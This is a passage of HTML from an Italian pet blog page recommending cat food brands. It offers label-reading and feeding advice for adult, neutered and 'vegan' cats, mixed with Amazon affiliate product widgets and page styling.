</style><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<h2 class="wpb_heading wpb_singleimage_heading">Alma Nature cibo umido per gatti adulti</h2>
		<figure class="wpb_wrapper vc_figure">
			<a href="http://amzn.to/2hLBZ0z" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-150x150.jpeg 150w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-300x300.jpeg 300w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-768x768.jpeg 768w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-696x696.jpeg 696w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-420x420.jpeg 420w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto-45x45.jpeg 45w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatto-adulto.jpeg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-green" href="http://amzn.to/2hLBZ0z" title=""><i class="vc_btn3-icon fa fa-eye"></i> Guarda subito!</a></div>
</div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<h2 class="wpb_heading wpb_singleimage_heading">Royal canin cibo umido per gatti adulti</h2>
		<figure class="wpb_wrapper vc_figure">
			<a href="http://amzn.to/2hhWX3M" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="http://www.passione-animali.it/p4-data/uploads/2016/12/royal-canin-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="http://www.passione-animali.it/p4-data/uploads/2016/12/royal-canin-150x150.jpeg 150w, http://www.passione-animali.it/p4-data/uploads/2016/12/royal-canin-45x45.jpeg 45w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-green" href="http://amzn.to/2hhWX3M" title=""><i class="vc_btn3-icon fa fa-eye"></i> Guarda subito!</a></div>
</div></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Leggete bene le etichette!</h3>
<p>Una dieta sana è la migliore difesa del vostro gatto per una lunga vita libera da malattie. Le esigenze nutrizionali di un gatto sono relativamente semplici. Leggere bene le etichette per la scelto del cibo. Questi ingredienti di base dovrebbero essere sempre inclusi:</p>
<p><span style="color: #ff6600;"><strong>Proteine ​​da una fonte di carne</strong>, pesce o pollame identificato&nbsp; (&#8220;manzo&#8221;, &#8220;agnello&#8221;, &#8220;tacchino&#8221;, &#8220;pollo&#8221;, &#8220;tonno&#8221; &#8211; non solo &#8220;carne&#8221; o &#8220;prodotto a base di carne&#8221;)</span><br />
<span style="color: #ff6600;"><strong> La taurina, un amminoacido essenziale, Vitamine, minerali, enzimi, acidi grassi, acqua.</strong></span></p>
<p>I tre elementi principali dovrebbero essere distribuiti più o meno con queste percentuali:<strong> carne</strong> (proteine) intorno al 35-40%, <strong>grassi</strong> intorno al 15% (ma anche meno in caso di gatti sedentari che tendono a ingrassare, si può scendere fino all’8%), <strong>carboidrati</strong> sul 30% e infine le verdure/fibre.</p>
<p>I <strong>conservanti</strong> purtroppo sono necessari per mantenere il cibo fresco quindi li troverete un po ovunque. <strong>Riempitivi</strong> come mais, frumento, riso, coloranti, leganti e aromi vengono aggiunti al cibo per gatti sia secco che in scatola dai produttori solo per aumentare il peso delle scatolette e delle crochette. Le marche di migliore qualità generalmente avranno meno conservanti artificiali.</p>
<h3>Ingredienti da evitare:</h3>
<ul>
<li>&#8220;sottoprodotti&#8221;, &#8220;carne e / o farina di ossa&#8221; e &#8220;animale&#8221;</li>
<li>zuccheri aggiunti</li>
<li>conservanti chimici potenzialmente pericolosi come BHA, BHT, etossichina e gallato di propile</li>
<li>Farina di mais</li>
<li>Riempitivi eccessivi di carboidrati (il cibo per gatti secco può contenere fino al 50 %)</li>
</ul>
<h3>Una dieta varia allunga la vita</h3>
<p>Molti nutrizionisti raccomandano di alternare il cibo in scatola e secco. Il cibo secco è conveniente e può essere lasciato per giorni in una ciotola per convenienza e &#8220;auto-alimentazione.&#8221; Il Cibo in scatola offre varietà di sapore e contiene acqua fondamentale per i gatti che bevono poco, offre una vantaggiosa (e gustoso, per loro) fonte di idratazione supplementare.</p>
<p>Il cibo in scatola va consumato entro un giorno perchè lasciato fuori dal frigorifero si rovina presto. Se viene tenuto in frigorifero è necessario buttarlo dopo 3 giorniper evitare una contaminazione batterica.</p>
<p>Una dieta variegata non stancherà mai il palato del vostro gatto e la sua dieta sarà equilibrata perchè ricca di minirali e vitamine.</p>

		</div>
	</div>
</div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Il gatto sterilizzato cosa deve mangiare?</h3>
<p>I gatti sterilizzati tendono ad un aumento del peso, infatti il loro reale fabbisogno energetico è del 20-30% inferiore rispetto ai gatti non castrati. Per questo motivo è necessario adattare la dieta alle nuove esigenze e scegliere un cibo, secco o umido, con un minor apporto calorico. E&#8217; necessario quindi in questo caso scegliere delle marche e dei prodotti appositi per gatti sterilizzati.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Marche consigliate:</h1>

		</div>
	</div>
<div class="vc_row_inner vc_custom_1482144851737 tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1482144851737{margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #dd8500 !important;}
/* custom css */
.tdi_46{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_46,
				.tdi_46 .tdc-inner-columns{
				    display: block;
				}.tdi_46 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 .vc_column-inner > .wpb_wrapper,
				.tdi_48 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<h2 class="wpb_heading wpb_singleimage_heading">Royal Canin Cibo Secco per Gatti Sterilizatti</h2>
		<figure class="wpb_wrapper vc_figure">
			<a href="http://amzn.to/2gRuNLW" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-150x150.jpeg 150w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-45x45.jpeg 45w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-green" href="http://amzn.to/2hhT7aR" title=""><i class="vc_btn3-icon fa fa-eye"></i> Guarda subito!</a></div>
</div></div></div><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 .vc_column-inner > .wpb_wrapper,
				.tdi_50 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_50 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<h2 class="wpb_heading wpb_singleimage_heading">Forza 10 Crocchette per gatti sterilizzati</h2>
		<figure class="wpb_wrapper vc_figure">
			<a href="http://amzn.to/2hLEcsT" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-150x150.jpeg 150w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-300x300.jpeg 300w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-768x768.jpeg 768w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-696x696.jpeg 696w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-420x420.jpeg 420w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1-45x45.jpeg 45w, http://www.passione-animali.it/p4-data/uploads/2016/12/gatti-sterilizzati-forza10-1.jpeg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-green" href="http://amzn.to/2hLEcsT" title=""><i class="vc_btn3-icon fa fa-eye"></i> Guarda subito!</a></div>
</div></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>E i Gatti Vegan cosa possono mangiare?</h3>
<p>I gatti sono carnivori!!! e devono mangiare proteine ​​derivate da carne, pesce o pollame per sopravvivere.</p>
<h3>Che succede se il mio Gatto Mangia cibo per cani?</h3>
<p>Ci può essere l&#8217;occasione in cui cani e gatti convivono, se succede che il vostro gatto mordicchia il cibo del vostro cane non vi preoccupare. Se succede una volta ogni tanto Non farà male al vostro gatto, Su base regolare tuttavia, non è un piano di alimentazione consigliata.</p>
<p>Le esigenze nutrizionali di un gatto sono molto diverse da quelle di un cane di. Il tuo gatto ha bisogno di più proteine ​​, integratori vitaminici e minerali di qualità sono essenziali per una dieta equilibrata. Ad esempio, l&#8217;aminoacido taurina non viene aggiunto al cibo per cani, perché il sistema immunitario stesso di un cane ne produce in abbondanza.</p>
<p>[amazon_link asins=&#8217;B018U7Q59E,B00XU3ABEY,B004Y1WNVK,B00XU7B6YO,B00O4AUG8S&#8217; template=&#8217;ProductCarousel&#8217; store=&#8217;passioneanimali-21&#8242; marketplace=&#8217;IT&#8217; link_id=&#8217;62d970b5-4f73-11e7-9444-9f1bcf5b9884&#8242;]</p>

		</div>
	</div>
</div></div></div></div>
<div class='amazon-auto-links'><div class="amazon-products-container-list amazon-unit-832 unit-type-category" style="">
        <div class="amazon-product-container">
        <div class="amazon-auto-links-product">
    <div class="amazon-auto-links-product-image">
        <div class='amazon-product-thumbnail-container' data-href='https://www.amazon.it/Avont-Operatorio-Sterilizzazione-Addominale-lintervento/dp/B0BS8X2HY6/ref=nosim?psc=1&#038;tag=passioneanimali-21' data-large-src='https://images-eu.ssl-images-amazon.com/images/I/71qiwVAzbgL._AC_UL500_SR500,500_.jpg'><div class="amazon-product-thumbnail" style="max-width:160px;max-height:160px;width:160px">
    <a href="https://www.amazon.it/Avont-Operatorio-Sterilizzazione-Addominale-lintervento/dp/B0BS8X2HY6/ref=nosim?psc=1&#038;tag=passioneanimali-21" title="Avont Tuta da Recupero per Gatti, Body Gatto Post Operatorio Sterilizzazione, Cat Recovery Suit, Vestito Gatto per Impedire Leccare Ferita Addominale Dopo l&#039;intervento Chirurgico –Corallo(M): " rel="nofollow noopener" target="_blank">
        <img decoding="async" src="https://images-eu.ssl-images-amazon.com/images/I/71qiwVAzbgL._AC_UL160_SR160,160_.jpg" alt="" style="max-height:160px" />
    </a>
</div></div>
    </div>
    <div class="amazon-auto-links-product-body">
        <h5 class="amazon-product-title">
<a href="https://www.amazon.it/Avont-Operatorio-Sterilizzazione-Addominale-lintervento/dp/B0BS8X2HY6/ref=nosim?psc=1&#038;tag=passioneanimali-21" title="Avont Tuta da Recupero per Gatti, Body Gatto Post Operatorio Sterilizzazione, Cat Recovery Suit, Vestito Gatto per Impedire Leccare Ferita Addominale Dopo l'intervento Chirurgico –Corallo(M): " rel="nofollow noopener" target="_blank">Avont Tuta da Recupero per Gatti, Body Gatto Post Operatorio Sterilizzazione, Cat Recovery Suit, Vestito Gatto per Impedire Leccare Ferita Addominale Dopo l'intervento Chirurgico –Corallo(M)</a>
</h5>
        <div class='amazon-customer-rating-stars'><div class='crIFrameNumCustReviews' data-rating='41' data-review-count='4154948' data-review-url='https://www.amazon.it/product-reviews/B0BS8X2HY6?tag=passioneanimali-21'><span class='crAvgStars'><span class='review-stars'><a href='https://www.amazon.it/product-reviews/B0BS8X2HY6?tag=passioneanimali-21' target='_blank' rel='nofollow noopener'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 160 32' enable-background='new 0 0 160 32'><title>4.1 su 5 stelle</title><use xlink:href='#amazon-rating-stars' fill='url(#star-fill-gradient-41)' /><image src='https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/customer-reviews/stars-4-0.gif' /></svg></a></span><span class='review-count'>(<a href='https://www.amazon.it/product-reviews/B0BS8X2HY6?tag=passioneanimali-21' target='_blank' rel='nofollow noopener'>4154948</a>)</span></span></div></div>   <span class='amazon-prices'><span class='offered-price'>14,99 €</span></span> <span class='amazon-product-updated-time' data-updated-timestamp='1769422752' data-updated-time='26 Gennaio 2026 11:19 GMT +01:00'></span> <span class='pricing-disclaimer'>(a partire da 26 Gennaio 2026 11:19 GMT +01:00 - <a href='http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/' target='_blank' class='amazon-disclaimer-tooltip'>Altre informazioni<span class='amazon-disclaimer-tooltip-content'><span class='amazon-disclaimer-tooltip-content-text'>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</span></span></a>)</span>
        
    </div>
</div>    </div>
    
</div><!-- Rendered with Auto Amazon Links by miunosoft --></div><div class='amazon-auto-links'><div class="amazon-products-container-list amazon-unit-830 unit-type-category" style="">
        <div class="amazon-product-container">
        <div class="amazon-auto-links-product">
    <div class="amazon-auto-links-product-image">
        <div class='amazon-product-thumbnail-container' data-href='https://www.amazon.it/Biokats-Diamond-Lettiera-Care-Fresh/dp/B07CPK4T22/ref=zg_bs_g_pet-supplies_d_sccl_17/521-5822828-3852045?psc=1&#038;tag=passioneanimali-21' data-large-src='https://images-eu.ssl-images-amazon.com/images/I/71OSx90k62L._AC_UL500_SR500,500_.jpg'><div class="amazon-product-thumbnail" style="max-width:300px;max-height:300px;width:300px">
    <a href="https://www.amazon.it/Biokats-Diamond-Lettiera-Care-Fresh/dp/B07CPK4T22/ref=zg_bs_g_pet-supplies_d_sccl_17/521-5822828-3852045?psc=1&#038;tag=passioneanimali-21" title="Biokat&#039;s Diamond Care Fresh profumata, Lettiera per gatti a grana fine con carbone attivo e aloe vera, 1 Sacco, 1 x 10 L: " rel="nofollow noopener" target="_blank">
        <img decoding="async" src="https://images-eu.ssl-images-amazon.com/images/I/71OSx90k62L._AC_UL300_SR300,300_.jpg" alt="" style="max-height:300px" />
    </a>
</div></div>
    </div>
    <div class="amazon-auto-links-product-body">
        <h5 class="amazon-product-title">
<a href="https://www.amazon.it/Biokats-Diamond-Lettiera-Care-Fresh/dp/B07CPK4T22/ref=zg_bs_g_pet-supplies_d_sccl_17/521-5822828-3852045?psc=1&#038;tag=passioneanimali-21" title="Biokat's Diamond Care Fresh profumata, Lettiera per gatti a grana fine con carbone attivo e aloe vera, 1 Sacco, 1 x 10 L: " rel="nofollow noopener" target="_blank">Biokat's Diamond Care Fresh profumata, Lettiera per gatti a grana fine con carbone attivo e aloe vera, 1 Sacco, 1 x 10 L</a>
</h5>
        <div class='amazon-customer-rating-stars'><div class='crIFrameNumCustReviews' data-rating='45' data-review-count='45523717' data-review-url='https://www.amazon.it/product-reviews/B07CPK4T22?tag=passioneanimali-21'><span class='crAvgStars'><span class='review-stars'><a href='https://www.amazon.it/product-reviews/B07CPK4T22?tag=passioneanimali-21' target='_blank' rel='nofollow noopener'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 160 32' enable-background='new 0 0 160 32'><title>4.5 su 5 stelle</title><use xlink:href='#amazon-rating-stars' fill='url(#star-fill-gradient-45)' /><image src='https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/customer-reviews/stars-4-5.gif' /></svg></a></span><span class='review-count'>(<a href='https://www.amazon.it/product-reviews/B07CPK4T22?tag=passioneanimali-21' target='_blank' rel='nofollow noopener'>45523717</a>)</span></span></div></div>   <span class='amazon-prices'><span class='offered-price'>11,99 €</span></span> <span class='amazon-product-updated-time' data-updated-timestamp='1769411605' data-updated-time='26 Gennaio 2026 08:13 GMT +01:00'></span> <span class='pricing-disclaimer'>(a partire da 26 Gennaio 2026 08:13 GMT +01:00 - <a href='http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/' target='_blank' class='amazon-disclaimer-tooltip'>Altre informazioni<span class='amazon-disclaimer-tooltip-content'><span class='amazon-disclaimer-tooltip-content-text'>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</span></span></a>)</span>
        
    </div>
</div>    </div>
    
</div><!-- Rendered with Auto Amazon Links by miunosoft --></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
